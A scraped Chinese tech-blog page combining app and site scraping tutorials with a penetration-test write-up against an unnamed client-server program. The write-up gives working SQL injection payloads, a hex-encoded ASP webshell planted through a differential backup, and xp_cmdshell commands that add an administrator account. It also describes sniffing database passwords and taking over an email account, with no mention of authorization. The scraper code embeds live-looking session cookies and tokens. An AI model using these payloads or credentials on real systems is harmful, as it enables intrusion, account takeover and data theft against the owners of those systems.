'acw_tc=AQAAAC0YfiuHegUAxkvoZRLraUMQyRfH; aliyungf_tc=AQAAAKwCD1dINAUAxkvoZTppW+jezS/9',<br /> 'X-UID': '34556154',<br /> 'X-AV ': '4.0.0',<br /> 'X-SEID ': '',<br /> 'X-SCR ': '1242*2208',<br /> 'X-DT': 'phone',<br /> 'X-S': '91a46b7a31ffc7a2',<br /> 'X-Sign': 'ZTBiZjQyNTI1OTU2MTgwZjYwMWRhMjc5ZjhmMGRlNGI=',<br /> 'Accept-Language': 'zh-cn',<br /> 'X-D': 'ca3c83fca6e84a2d869f95829964ebb8',<br /> 'X-THUMB': 'l',<br /> 'X-T': 'json',<br /> 'X-Timestamp': '1528195376',<br /> 'X-TS': '1528195376',<br /> 'X-U': '34556154',<br /> 'X-App-Key': 'ios-4.0.0',<br /> 'X-OV': '11.4',<br /> 'Connection': 'keep-alive',<br /> 'X-ADV': '1',<br /> 'Content-Type': 'application/x-www-form-urlencoded',<br /> 'X-V': '2',<br /> 'X-IS_JAILBREAK ': 'NO',<br /> 'X-DV': 'iPhone10,2',<br /> }<br /><br /> def request_data(self):<br /> try:<br /> data = {<br /> 'max_id': self.max_id,<br /> 'since_id': 0,<br /> 'column_id': 2,<br /> 'count': 20,<br /> 'order': 1,<br /> 'section': 0<br /> }<br /> response = requests.post(self.base_url, headers=self.headers, data=data)<br /> if 200 == response.status_code:<br /> self.parse_data(response)<br /> except Exception as e:<br /> print(e)<br /> time.sleep(2)<br /> pass<br /><br /> def parse_data(self, response):<br /> dict_json = json.loads(response.text)<br /> datas = dict_json['c']['list'] # 这里取得数据列表<br /> # print(datas)<br /> for data in datas:<br /> source_name = data['audio_detail']['source_name']<br /> title = data['audio_detail']['title']<br /> icon = data['audio_detail']['icon']<br /> share_title = data['audio_detail']['share_title']<br /> mp3_url = data['audio_detail']['mp3_play_url']<br /> duction = str(data['audio_detail']['duration']) + '秒'<br /> size = data['audio_detail']['size'] / (1000 * 1000)<br /> size = '%.2fM' % size<br /><br /> self.download_mp3(mp3_url)<br /><br /> self.audio_info.append(source_name)<br /> self.audio_info.append(title)<br /> self.audio_info.append(icon)<br /> self.audio_info.append(share_title)<br /> self.audio_info.append(mp3_url)<br /> self.audio_info.append(duction)<br /> self.audio_info.append(size)<br /><br /> self.count = self.count + 1<br /> ExeclUtils.write_execl(self.execl_f, self.sheet_table, self.count, self.audio_info, u'逻辑思维音频.xlsx')<br /> print('采集了{}条数据'.format(self.count))<br /> # 清空集合,为再次存放数据做准备<br /> self.audio_info = []<br /><br /> time.sleep(3) # 不要请求太快, 小心查水表<br /> max_id = datas[-1]['publish_time_stamp']<br /> if self.max_id != max_id:<br /> self.max_id = max_id<br /> self.request_data()<br /> else:<br /> print('数据抓取完毕!')<br /><br /> pass<br /><br /> def download_mp3(self, mp3_url):<br /> try:<br /> # 补全文件目录<br /> mp3_path = u'D:/store/mp3/{}'.format(mp3_url.split('/')[-1])<br /> print(mp3_path)<br /> # 判断文件是否存在。<br /> if not os.path.exists(mp3_path):<br /> # 注意这里是写入文件,要用二进制格式写入。<br /> with open(mp3_path, 'wb') as f:<br /> f.write(requests.get(mp3_url).content)<br /><br /> except Exception as e:<br /> print(e)<br /><br /><br />if __name__ == '__main__':<br /> d = dedao()<br /> d.request_data()<br />
当前这只是比较简单的手机App数据抓取,更复杂的数据抓取又该如何操作呢?如何抓取朋友圈数据呢?如何抓取微信公众号数据呢?持续关注!
如果你觉得文章还不错,请大家点赞分享下。你的肯定是我最大的鼓励和支持。【完】
如果觉得有料,来个在看,让朋友知道你越来越优秀了说句题外话,有不少人想加我微信,看我朋友圈的每日分享,我姑且放出来,但名额有限,先来先得。我的朋友圈不止有技术分享,更有我的日常感悟,还有我个人商业思维观点速速扫码添加!
扫码添加,备注:公号铁粉 查看全部
爬虫篇 | 抓取得到App音频数据
这两天知识星球上有球友要求布置一个抓取得到App数据的作业,于是我二话不说就撸了一把.
效果图如下
我们以前都是在网页上抓取数据,很少在手机App中抓取数据,那如何在抓取手机App中的数据呢?一般我们都是使用抓包工具来抓取数据.
常用的抓包工具有Fiddles与Charles,以及其它今天我这里主要说说Charles使用,相比于Fiddles,Charles功能更强大,而且更容易使用. 所以一般抓包我推荐使用Charles
下载与安装Charles
下载并安装Charles 再去破解Charles,这里附上文章教程,我就不多说啥了
注意事项:
如果获取到的数据是乱码,你要设置一下连接SSL证书 在Charles中 菜单栏==>proxy==>SSL Proxying Settings ==>添加443,如上图所示. 然后当你在真正抓取数据的时候,记得把这个关掉,以免取不到数据
使用Charles
这里我直接放两张图让大家使用看看就明白了
我们一起来分析项目.
# 这里有点递归的意味<br /> max_id = datas[-1]['publish_time_stamp']<br /> if self.max_id != max_id:<br /> self.max_id = max_id<br /> self.request_data()<br /> else:<br /> print('数据抓取完毕!')<br />
完整代码:
import requests<br /><br />import time<br />import json<br />from dedao.ExeclUtils import ExeclUtils<br />import os<br /><br /><br />class dedao(object):<br /><br /> def __init__(self):<br /> # self.rows_title = [u'招聘标题', u'公司名称', u'公司地址', u'待遇', u'发布日期', u'招聘链接', u'招聘要求描述']<br /> # sheet_name = u'51job_Python招聘'<br /> self.rows_title = [u'来源目录', u'标题', u'图片', u'分享标题', u'mp3地址', u'音频时长', u'文件大小']<br /> sheet_name = u'逻辑思维音频'<br /><br /> return_execl = ExeclUtils.create_execl(sheet_name, self.rows_title)<br /> self.execl_f = return_execl[0]<br /> self.sheet_table = return_execl[1]<br /> self.audio_info = [] # 存放每一条数据中的各元素,<br /> self.count = 0 # 数据插入从1开始的<br /> self.base_url = 'https://entree.igetget.com/acropolis/v1/audio/listall'<br /> self.max_id = 0<br /> self.headers = {<br /> 'Host': 'entree.igetget.com',<br /> 'X-OS': 'iOS',<br /> 'X-NET': 'wifi',<br /> 'Accept': '*/*',<br /> 'X-Nonce': '779b79d1d51d43fa',<br /> 'Accept-Encoding': 'br, gzip, deflate',<br /> # 'Content-Length': ' 67',<br /> 'X-TARGET': 'main',<br /> 'User-Agent': '%E5%BE%97%E5%88%B0/4.0.13 CFNetwork/901.1 Darwin/17.6.0',<br /> 'X-CHIL': 'appstore',<br /> 'Cookie ': 'acw_tc=AQAAAC0YfiuHegUAxkvoZRLraUMQyRfH; aliyungf_tc=AQAAAKwCD1dINAUAxkvoZTppW+jezS/9',<br /> 'X-UID': '34556154',<br /> 'X-AV ': '4.0.0',<br /> 'X-SEID ': '',<br /> 'X-SCR ': '1242*2208',<br /> 'X-DT': 'phone',<br /> 'X-S': '91a46b7a31ffc7a2',<br /> 'X-Sign': 'ZTBiZjQyNTI1OTU2MTgwZjYwMWRhMjc5ZjhmMGRlNGI=',<br /> 'Accept-Language': 'zh-cn',<br /> 'X-D': 'ca3c83fca6e84a2d869f95829964ebb8',<br /> 'X-THUMB': 'l',<br /> 'X-T': 'json',<br /> 'X-Timestamp': '1528195376',<br /> 'X-TS': '1528195376',<br /> 'X-U': '34556154',<br /> 'X-App-Key': 'ios-4.0.0',<br /> 'X-OV': '11.4',<br /> 'Connection': 'keep-alive',<br /> 'X-ADV': '1',<br /> 'Content-Type': 'application/x-www-form-urlencoded',<br /> 'X-V': '2',<br /> 'X-IS_JAILBREAK ': 'NO',<br /> 'X-DV': 'iPhone10,2',<br /> }<br /><br /> def request_data(self):<br /> try:<br /> data = {<br /> 'max_id': self.max_id,<br /> 'since_id': 0,<br /> 'column_id': 2,<br /> 'count': 20,<br /> 'order': 1,<br /> 'section': 0<br /> }<br /> response = requests.post(self.base_url, headers=self.headers, data=data)<br /> if 200 == response.status_code:<br /> self.parse_data(response)<br /> except Exception as e:<br /> print(e)<br /> time.sleep(2)<br /> pass<br /><br /> def parse_data(self, response):<br /> dict_json = json.loads(response.text)<br /> datas = dict_json['c']['list'] # 这里取得数据列表<br /> # print(datas)<br /> for data in datas:<br /> source_name = data['audio_detail']['source_name']<br /> title = data['audio_detail']['title']<br /> icon = data['audio_detail']['icon']<br /> share_title = data['audio_detail']['share_title']<br /> mp3_url = data['audio_detail']['mp3_play_url']<br /> duction = str(data['audio_detail']['duration']) + '秒'<br /> size = data['audio_detail']['size'] / (1000 * 1000)<br /> size = '%.2fM' % size<br /><br /> self.download_mp3(mp3_url)<br /><br /> self.audio_info.append(source_name)<br /> self.audio_info.append(title)<br /> self.audio_info.append(icon)<br /> self.audio_info.append(share_title)<br /> self.audio_info.append(mp3_url)<br /> self.audio_info.append(duction)<br /> self.audio_info.append(size)<br /><br /> self.count = self.count + 1<br /> ExeclUtils.write_execl(self.execl_f, self.sheet_table, self.count, self.audio_info, u'逻辑思维音频.xlsx')<br /> print('采集了{}条数据'.format(self.count))<br /> # 清空集合,为再次存放数据做准备<br /> self.audio_info = []<br /><br /> time.sleep(3) # 不要请求太快, 小心查水表<br /> max_id = datas[-1]['publish_time_stamp']<br /> if self.max_id != max_id:<br /> self.max_id = max_id<br /> self.request_data()<br /> else:<br /> print('数据抓取完毕!')<br /><br /> pass<br /><br /> def download_mp3(self, mp3_url):<br /> try:<br /> # 补全文件目录<br /> mp3_path = u'D:/store/mp3/{}'.format(mp3_url.split('/')[-1])<br /> print(mp3_path)<br /> # 判断文件是否存在。<br /> if not os.path.exists(mp3_path):<br /> # 注意这里是写入文件,要用二进制格式写入。<br /> with open(mp3_path, 'wb') as f:<br /> f.write(requests.get(mp3_url).content)<br /><br /> except Exception as e:<br /> print(e)<br /><br /><br />if __name__ == '__main__':<br /> d = dedao()<br /> d.request_data()<br />
当前这只是比较简单的手机App数据抓取,更复杂的数据抓取又该如何操作呢?如何抓取朋友圈数据呢?如何抓取微信公众号数据呢?持续关注!
如果你觉得文章还不错,请大家点赞分享下。你的肯定是我最大的鼓励和支持。【完】
如果觉得有料,来个在看,让朋友知道你越来越优秀了说句题外话,有不少人想加我微信,看我朋友圈的每日分享,我姑且放出来,但名额有限,先来先得。我的朋友圈不止有技术分享,更有我的日常感悟,还有我个人商业思维观点速速扫码添加!
扫码添加,备注:公号铁粉
倔强的web狗-记一次C/S架构渗透测试
网站优化 • 优采云 发表了文章 • 0 个评论 • 85 次浏览 • 2022-05-11 14:58
0X01 前言
如题所示,本文以WEB安全、渗透测试作为出发点,记录一次针对C/S架构客户端渗透测试的案例,分享渗透测试过程中遇到比较有意思的一些风险点。不懂二进制的web狗,需要分析C/S架构的软件,我们的思路是分析客户端的功能点,同时抓取客户端的数据包,分析每一个功能点判断是否有交互的数据包产生,如果有HTTP数据包产生,就根据请求的网站用常规的WEB渗透思路;如果是请求远程数据库端口,就尝试通过流量抓取密码;如果只有IP地址,就用常规的渗透思路。
0X02 寻找软件接口服务器
为了能够获取可以利用的信息,我们第一步就是分析软件产生的网络请求,这里抛砖引玉介绍三个小工具。
1、使用微软的procexp,在属性的TCP/IP中可以看到程序发起的网络连接。
2、使用360网络流量监控工具,也可以查看所有程序发起的网络连接。
3、使用WSExplorer也可以看到指定程序发起的网络请求。
既然思路有了,我这里就以某个软件为例,直接使用WSExplorer抓包软件对程序进行抓包分析。首先打开软件发现有个登录/注册的功能,点击注册后可以看到产生了http请求了,说明此程序是通过HTTP来实现交互的。
获取到远程交互的IP后,在wireshark写好过滤远程ip的表达式,也抓到相关http数据请求,接下来我们可以用常规的方法进行渗透测试。
0X03 一个比较有意思的数据交互
上面已经知道当前程序是通过HTTP请求做数据交互的,我们准备进行WEB渗透测试的时候发现一些比较有意思的网络请求,使用软件某个功能时,抓包软件检测到大量和远程ip的1433端口进行交互的数据,初步判断程序是从远程的sql Server数据库获取内容。
后续我们通过wireshark分析数据包,发现某些功能确实是通过远程的sql server数据库获取,也就是这个程序里面保存有登录数据库的账号密码。接着直接使用Cain & Abel进行流量嗅探,由于SQL Server数据库没有配置传输加密,我们在TDS协议选项成功获取到一个SQL Server数据库的账号密码。
利用获取的数据库密码登录数据库,调用存储过程执行系统命令可以直接获取System权限。
0X04 一个比较有意思的SQL注入
刚才我们抓包发现的数据库IP和HTTP请求的IP不一样,所以我们继续对刚开始抓取到的web网站进行渗透测试。
我们在分析程序登录功能中发现,登录功能的HTTP请求存在一个字符型注入点,password字段SQL语句可控。
使用SQLMAP尝试自动化注入,获取可用信息,但是直接Ban IP,暂时先忽略。
信息收集
这里是通过抓包软件获取到IP,先进行简单的信息收集:
nmap xx.xxx.xx -- -A -T4 -sS
nmap xx.xxx.xx -sS -p 1-65535
经过探测,发现开放有FTP,WEB(IIS6),SQL Server2000,MySQL等服务器系统为2003,远程桌面的端口改为了679。
由于是IIS6.0的中间件,存在IIS短文件名漏洞,尝试用脚本获取文件目录信息,通过观察结果结合猜测,得到了一个代理登录后台和管理登录后台的登录地址。
截至目前,没有找到什么好的突破点。由于信息收集比较充分,期间还利用一些众人皆知的方法猜测到登录的密码,控制了官方的邮箱,但是,作用不大,后台登录无果。
回到注入点
由于没有比较好的思路,只能暂时回到前的注入点,进行手工注入测试,寻找新的突破点。前面已经探测过,确定存在注入点,可以用下面的语句爆出来版本号,原理就是把sqlserver查询的返回结果和0比较,而0是int类型,所以就把返回结果当出错信息爆出来了。
user=hello&password=word’and%20 @@version>0--
user=hello&password=word’and%20 User_Name()>0--
是个高权限用户~
userbuser=hello&password=word’and%20 db_Name()>0--
user=admin&password=234’and%20(Select%20Top%20 1 %20 name%20from%20sysobjects%20 where %20xtype=char(85)%20and %20status>0%20and%20name’bak’)>0--
user=admin&password=234’and%20 (Select %20Top %201 %20col_name(object_id(‘login’),N) %20from %20sysobjects)>0 —
&password=234’and%20(select %20top %201 %20username%20 from %20login %20where %20id=1)>1--
至此,已经获取到前台登录的密码,通过爆两个用户表的信息,发现users表的用户数据可以登录后台,但是后台非常简陋,只有用户管理和代理管理。
同时,在代理管理功能发现代理的登录帐号也是明文存放的,前面用iis短文件漏洞也找到了代理的后台,尝试使用密码登录代理后台。
登录代理后台后,后台界面同样也是非常的简陋,只有简单的数据管理功能,没有找到可以利用的点。
只好继续探测目录,寻找其它后台页面,后台没找到,但是发现一个1.php文件,爆出了绝对路径。Dba权限+绝对路径,瞬间想到了备份getshell。
差异备份
```user=admin&password=234′;alter%20 database%20 userb%20 set%20 RECOVERY %20FULL--```
#设置userb表为完整恢复模式。
```user=admin&password=234′;create%20 table %20cybackup %20(test%20 image)--```
#创建一个名为cybackup的临时表。
```user=admin&password=234′;insert%20 into %20cybackup(test) %20values(0x203c256578656375746520726571756573742822612229253e);--```
#插入经过16进制编码的一句话到刚才创建的表的test字段。
```user=admin&password=234′;declare%20@a%20 sysname,@s%20 varchar(4000)%20 select%20 @a=db_name(),@s=0x433a2f777777726f6f742f66726a7a2f777777726f6f742f7069632f746d717370%20 backup%20 %20log %20@a %20to %20disk=@s %20WITH%20 DIFFERENTIAL,FORMAT--```
其中上面的
`0x433a2f777777726f6f742f66726a7a2f777777726f6f742f7069632f746d717370`
就是经过16进制编码后的完整路径:
C:/wwwroot/xxxx/wwwroot/xx/log_temp.asp
```user=admin&password=234′;alter%20 database%20 userb%20 set%20 RECOVERY %20simple-- ```
#完成后把userb表设回简单模式。
尝试备份asp的一句话,尝试多次闭合均失败。
尝试备份php的一句话,文件也太大了。
被忽略的存储过程
这个差异备份拿shell搞了很久,还是没有成功,后来想到再次调用xp_cmdshell执行系统命令,因为之前尝试过使用DNSLOG获取命令执行结果,但是没有获取到命令执行的结果。
本来以为是恢复xp_cmdshell没成功,后来想到版本是SQL Server2000 xp_cmdshell默认应该是开启的。
因为我们已经有了web路径信息,直接调用xp_cmdshell存储过程,把执行命令把返回结果导出到一个文件即可。
user=admin&password=234′; Exec %20master..xp_cmdshell %20’whoami>C:\wwwroot\xxx\wwwroot\web\temp.txt’--
获取命令执行的回显:
执行成功了,System权限!然后就是直接添加用户,这里有个坑,由于之前使用空格符号而不是%20,导致SQL语句没有成功执行,使用%20代替空格符号就可以成功执行SQL语句了。
user=admin&password=234′; Exec %20master..xp_cmdshell %20’net%20 user%20 temp%20 temp%20 /add’--
user=admin&password=234′; Exec %20master..xp_cmdshell %20’net%20 localgroup%20 administrators%20 temp%20 /add’--
远程桌面端口前面也已经探测出来了,添加的账号密码直接连接到服务器,至此,程序涉及的两个ip地址都被我们成功获取system权限了。
0X05 总结
本文并无技术亮点,主要是通过两个比较常规小案例,分享用web安全的思路去测试C/S架构软件的技巧。总体思路:通过1433端口流量嗅探获取了一台服务器的权限;通过登录功能HTTP数据包,发现存在高权限注入点,利用注入点调用存储过程执行命令获取了第二台服务器权限。
查看全部
倔强的web狗-记一次C/S架构渗透测试
0X01 前言
如题所示,本文以WEB安全、渗透测试作为出发点,记录一次针对C/S架构客户端渗透测试的案例,分享渗透测试过程中遇到比较有意思的一些风险点。不懂二进制的web狗,需要分析C/S架构的软件,我们的思路是分析客户端的功能点,同时抓取客户端的数据包,分析每一个功能点判断是否有交互的数据包产生,如果有HTTP数据包产生,就根据请求的网站用常规的WEB渗透思路;如果是请求远程数据库端口,就尝试通过流量抓取密码;如果只有IP地址,就用常规的渗透思路。
0X02 寻找软件接口服务器
为了能够获取可以利用的信息,我们第一步就是分析软件产生的网络请求,这里抛砖引玉介绍三个小工具。
1、使用微软的procexp,在属性的TCP/IP中可以看到程序发起的网络连接。
2、使用360网络流量监控工具,也可以查看所有程序发起的网络连接。
3、使用WSExplorer也可以看到指定程序发起的网络请求。
既然思路有了,我这里就以某个软件为例,直接使用WSExplorer抓包软件对程序进行抓包分析。首先打开软件发现有个登录/注册的功能,点击注册后可以看到产生了http请求了,说明此程序是通过HTTP来实现交互的。
获取到远程交互的IP后,在wireshark写好过滤远程ip的表达式,也抓到相关http数据请求,接下来我们可以用常规的方法进行渗透测试。
0X03 一个比较有意思的数据交互
上面已经知道当前程序是通过HTTP请求做数据交互的,我们准备进行WEB渗透测试的时候发现一些比较有意思的网络请求,使用软件某个功能时,抓包软件检测到大量和远程ip的1433端口进行交互的数据,初步判断程序是从远程的sql Server数据库获取内容。
后续我们通过wireshark分析数据包,发现某些功能确实是通过远程的sql server数据库获取,也就是这个程序里面保存有登录数据库的账号密码。接着直接使用Cain & Abel进行流量嗅探,由于SQL Server数据库没有配置传输加密,我们在TDS协议选项成功获取到一个SQL Server数据库的账号密码。
利用获取的数据库密码登录数据库,调用存储过程执行系统命令可以直接获取System权限。
0X04 一个比较有意思的SQL注入
刚才我们抓包发现的数据库IP和HTTP请求的IP不一样,所以我们继续对刚开始抓取到的web网站进行渗透测试。
我们在分析程序登录功能中发现,登录功能的HTTP请求存在一个字符型注入点,password字段SQL语句可控。
使用SQLMAP尝试自动化注入,获取可用信息,但是直接Ban IP,暂时先忽略。
信息收集
这里是通过抓包软件获取到IP,先进行简单的信息收集:
nmap xx.xxx.xx -- -A -T4 -sS
nmap xx.xxx.xx -sS -p 1-65535
经过探测,发现开放有FTP,WEB(IIS6),SQL Server2000,MySQL等服务器系统为2003,远程桌面的端口改为了679。
由于是IIS6.0的中间件,存在IIS短文件名漏洞,尝试用脚本获取文件目录信息,通过观察结果结合猜测,得到了一个代理登录后台和管理登录后台的登录地址。
截至目前,没有找到什么好的突破点。由于信息收集比较充分,期间还利用一些众人皆知的方法猜测到登录的密码,控制了官方的邮箱,但是,作用不大,后台登录无果。
回到注入点
由于没有比较好的思路,只能暂时回到前的注入点,进行手工注入测试,寻找新的突破点。前面已经探测过,确定存在注入点,可以用下面的语句爆出来版本号,原理就是把sqlserver查询的返回结果和0比较,而0是int类型,所以就把返回结果当出错信息爆出来了。
user=hello&password=word’and%20 @@version>0--
user=hello&password=word’and%20 User_Name()>0--
是个高权限用户~
userbuser=hello&password=word’and%20 db_Name()>0--
user=admin&password=234’and%20(Select%20Top%20 1 %20 name%20from%20sysobjects%20 where %20xtype=char(85)%20and %20status>0%20and%20name’bak’)>0--
user=admin&password=234’and%20 (Select %20Top %201 %20col_name(object_id(‘login’),N) %20from %20sysobjects)>0 —
&password=234’and%20(select %20top %201 %20username%20 from %20login %20where %20id=1)>1--
至此,已经获取到前台登录的密码,通过爆两个用户表的信息,发现users表的用户数据可以登录后台,但是后台非常简陋,只有用户管理和代理管理。
同时,在代理管理功能发现代理的登录帐号也是明文存放的,前面用iis短文件漏洞也找到了代理的后台,尝试使用密码登录代理后台。
登录代理后台后,后台界面同样也是非常的简陋,只有简单的数据管理功能,没有找到可以利用的点。
只好继续探测目录,寻找其它后台页面,后台没找到,但是发现一个1.php文件,爆出了绝对路径。Dba权限+绝对路径,瞬间想到了备份getshell。
差异备份
```user=admin&password=234′;alter%20 database%20 userb%20 set%20 RECOVERY %20FULL--```
#设置userb表为完整恢复模式。
```user=admin&password=234′;create%20 table %20cybackup %20(test%20 image)--```
#创建一个名为cybackup的临时表。
```user=admin&password=234′;insert%20 into %20cybackup(test) %20values(0x203c256578656375746520726571756573742822612229253e);--```
#插入经过16进制编码的一句话到刚才创建的表的test字段。
```user=admin&password=234′;declare%20@a%20 sysname,@s%20 varchar(4000)%20 select%20 @a=db_name(),@s=0x433a2f777777726f6f742f66726a7a2f777777726f6f742f7069632f746d717370%20 backup%20 %20log %20@a %20to %20disk=@s %20WITH%20 DIFFERENTIAL,FORMAT--```
其中上面的
`0x433a2f777777726f6f742f66726a7a2f777777726f6f742f7069632f746d717370`
就是经过16进制编码后的完整路径:
C:/wwwroot/xxxx/wwwroot/xx/log_temp.asp
```user=admin&password=234′;alter%20 database%20 userb%20 set%20 RECOVERY %20simple-- ```
#完成后把userb表设回简单模式。
尝试备份asp的一句话,尝试多次闭合均失败。
尝试备份php的一句话,文件也太大了。
被忽略的存储过程
这个差异备份拿shell搞了很久,还是没有成功,后来想到再次调用xp_cmdshell执行系统命令,因为之前尝试过使用DNSLOG获取命令执行结果,但是没有获取到命令执行的结果。
本来以为是恢复xp_cmdshell没成功,后来想到版本是SQL Server2000 xp_cmdshell默认应该是开启的。
因为我们已经有了web路径信息,直接调用xp_cmdshell存储过程,把执行命令把返回结果导出到一个文件即可。
user=admin&password=234′; Exec %20master..xp_cmdshell %20’whoami>C:\wwwroot\xxx\wwwroot\web\temp.txt’--
获取命令执行的回显:
执行成功了,System权限!然后就是直接添加用户,这里有个坑,由于之前使用空格符号而不是%20,导致SQL语句没有成功执行,使用%20代替空格符号就可以成功执行SQL语句了。
user=admin&password=234′; Exec %20master..xp_cmdshell %20’net%20 user%20 temp%20 temp%20 /add’--
user=admin&password=234′; Exec %20master..xp_cmdshell %20’net%20 localgroup%20 administrators%20 temp%20 /add’--
远程桌面端口前面也已经探测出来了,添加的账号密码直接连接到服务器,至此,程序涉及的两个ip地址都被我们成功获取system权限了。
0X05 总结
本文并无技术亮点,主要是通过两个比较常规小案例,分享用web安全的思路去测试C/S架构软件的技巧。总体思路:通过1433端口流量嗅探获取了一台服务器的权限;通过登录功能HTTP数据包,发现存在高权限注入点,利用注入点调用存储过程执行命令获取了第二台服务器权限。
requests库请求获取不到数据怎么办?不妨试试看这种妙法
网站优化 • 优采云 发表了文章 • 0 个评论 • 353 次浏览 • 2022-05-11 12:03
下次点击上方“Python爬虫与数据挖掘”,进行关注
回复“书籍”即可获赠Python从入门到进阶共10本电子书
今
日
鸡
汤
荷笠带斜阳,青山独归远。
大家好,我是Python进阶者。
前言
前几天铂金群有个叫【艾米】的粉丝在问了一道关于Python网络爬虫的问题,如下图所示。
不得不说这个粉丝的提问很详细,也十分的用心,给他点赞,如果大家日后提问都可以这样的话,想必可以节约很多沟通时间成本。
其实他抓取的网站是爱企查,类似企查查那种。其实这个问题上次【杯酒】大佬已经给了一个另辟蹊径的解答方案,感兴趣的小伙伴可以前往:,今天继续给大家安利一个来自【有点意思】大佬的解决方案。
一、思路
很多网站都对requests反爬了,这种时候,一般有两个选择,要不就找js接口,要不就用requests_html等其他工具,这里他使用了后者requests_html工具。
二、分析
一开始直接使用requests进行请求,发现得到的响应数据并不对,和源码相差万里,然后就考虑到网站应该是有反爬的,尝试加了一些ua,headers还是不行,于是乎想着使用requests_html工具小试牛刀。
三、代码
下面就奉上本次爬虫的代码,欢迎大家积极尝试。
# 作者:@有点意思<br />import re<br />import requests_html<br /><br /><br />def 抓取源码(url):<br /> user_agent = requests_html.user_agent()<br /> session = requests_html.HTMLSession() <br /> headers = {<br /> "cookie": "BAIDUID=D664B1FA319D687E8EE0F9E8D643780A:FG=1; BIDUPSID=D664B1FA319D687E8EE0F9E8D643780A; PSTM=1620719199; __yjs_duid=1_c6692c2be6c2ffe04f29102282538ba81620719216498; BDUSS=dzdjlXdGsyTkhYdUFGeWFZOH40SmNWSkpDeUlPYS1UbU4xYklkYnFPY0Z5NTFoRVFBQUFBJCQAAAAAAAAAAAEAAAAmfcsXTUFPQlVDSEkyMDExAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAU-dmEFPnZhWD; BDUSS_BFESS=dzdjlXdGsyTkhYdUFGeWFZOH40SmNWSkpDeUlPYS1UbU4xYklkYnFPY0Z5NTFoRVFBQUFBJCQAAAAAAAAAAAEAAAAmfcsXTUFPQlVDSEkyMDExAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAU-dmEFPnZhWD; BAIDUID_BFESS=2C6304C3307DE9DB6DD487CC5C7C2DD3:FG=1; BDPPN=4464e3ebfa50be9e28b4d1c23e380603; _j54_6ae_=xlTM-TogKuTwIujX2VajREagog-ZV6RQfAmd; log_guid=0dad4e957fd92b3d86f994e0a93cee98; _j47_ka8_=57; __yjs_st=2_NzJkNjAyZjJmMmE1MTFmOTM1YWFlOWQwZWFlMjFkMTNmZDA0ZTlkNjRmNmUwM2NlZTQ4Y2Y4ZGM5ZjBjMDFlN2E0NzdiNDk4ZjdlNThmMmI4NjkxNDRjYmQ0MjZhMTZkMWYzMTBiYjUyMzJlMDdhMWQwZmQ2YjAwOWNiMTA5ZmJmNGNmNmE3OTk1ODZmZjkyMGQzZGZmNDdmZDJmZGU1MjE3MjgwMWRkNWYyMDlhNWNiYWM3YjNkMWI1MzU5NWM2MjEzYWMxODUyNDcyZDdjYTMzZDRiY2FlYTNmYmRiN2JkYzU1MWZiNWM3OTc4ZjExYmYwNGNlNTA5MjhjMWQ4Yl83XzEyZjk1ZDEw; Hm_lvt_ad52b306e1ae4557f5d3534cce8f8bbf=1637699929,1637713962,1637849108; Hm_lpvt_ad52b306e1ae4557f5d3534cce8f8bbf=1637849108; ab_sr=1.0.1_OTBkZjg4MzZjYjFhMWMyODgxZTM4MDZiNGViYTRkYjFhNDFiNWU1NWUyZjU4NDI3YjVjYTM1YTBiYTc1M2Y0ZTA5ZTI5YTZjNDQ4ZGFjMzE2NTU5ZTkwMWFkYWI0OGE5Nzc4MWFiOGU5N2VmNzJjMDdiYTk4NjYyY2E1NzQ4MzIzMDVmOTc2MDZjOTA0NTYyODNjNmUxNjAwNzlmNThlYQ==; _s53_d91_=93c39820170a0a5e748e1ac9ecc79371df45a908d7031a5e0e6df033fcc8068df8a85a45f59cb9faa0f164dd33ed0c72405da53b835d694f9513b3e1cb6e4a96799af3f84bd42f912f1c8ae0446a53f275c4e5a7894aeb6c9857d9df8629680517ba9801c04e1c714b46f860c3cbb2ecb1a3847388bf1b3c4bcbbd8119b62261a0a625c3c8b053758aa8fe29ec0f7fffe3b49bb0f77fea4df98a0f472d86bde82df374a7e5fb907b27d3187299c8b7ef65e28b9e042741e29587ab5829dfbafca8de50eb8162607986625ecd31d16a1f; _y18_s21_=4c8c0b95; RT=\"z=1&dm=baidu.com&si=nm8z611r2fr&ss=kwf1266k&sl=2&tt=xuh&bcn=https%3A%2F%2Ffclog.baidu.com%2Flog%2Fweirwood%3Ftype%3Dperf&ld=mmj&ul=ilwy\"",<br /> "User-Agent": user_agent<br /> } <br /> <br /> r = session.get(url, headers=headers)<br /> html = r.html.html<br /> <br /> return html # 注意!这里抓取到的源码和手动打开的页面源码不一样<br /><br /><br />def 解密(列表): # unicode转化成汉字<br /> print(列表)<br /> return [eval(i) for i in 列表]<br /><br /><br />def 解析页面(html):<br /> 公司列表 = re.findall(r'titleName":(".*?")', html, re.DOTALL)<br /> # 注意!此处编写正则时,要匹配的源码是函数“抓取源码”得到的html<br /> # 此处正则匹配时一定要把引号带上!否则eval会报错!<br /> return 解密(公司列表) <br /><br /><br />if __name__ == "__main__":<br /> # 不用抓包,这里的url就是用户搜索时的页面<br /> url = "https://某某查网站/s?q=%E4%B8%8A%E6%B5%B7%E5%99%A8%E6%A2%B0%E5%8E%82&t=0"<br /> html = 抓取源码(url)<br /> print(html)<br /> 公司列表 = 解析页面(html)<br /> print(公司列表)<br />
这里大家可能觉得很奇怪,竟然有中文的函数命名和变量命名,这里是应原作者的要求,所以未做修改,但是不影响程序执行效果。
程序运行之后,可以看到目标字段都可以抓下来。
四、总结
我是Python进阶者。本文基于粉丝提问,针对一次有趣的爬虫经历,分享一个实用的爬虫经验给大家。下次再遇到类似这种使用requests库无法抓取的网页,或者看不到包的网页,不妨试试看文中的requests_html方法,说不定有妙用噢!
最后感谢【艾米】提问,感谢【【有点意思】】和【杯酒】大佬解惑,感谢小编精心整理,也感谢【磐奚鸟】积极尝试。
针对本文中的网页,除了文章这种“投机取巧”方法外,用selenium抓取也是可行的,速度慢一些,但是可以满足要求。小编相信肯定还有其他的方法的,也欢迎大家在评论区谏言。
小伙伴们,快快用实践一下吧!如果在学习过程中,有遇到任何问题,欢迎加我好友,我拉你进Python学习交流群共同探讨学习。
-------------------End------------------- 查看全部
requests库请求获取不到数据怎么办?不妨试试看这种妙法
下次点击上方“Python爬虫与数据挖掘”,进行关注
回复“书籍”即可获赠Python从入门到进阶共10本电子书
今
日
鸡
汤
荷笠带斜阳,青山独归远。
大家好,我是Python进阶者。
前言
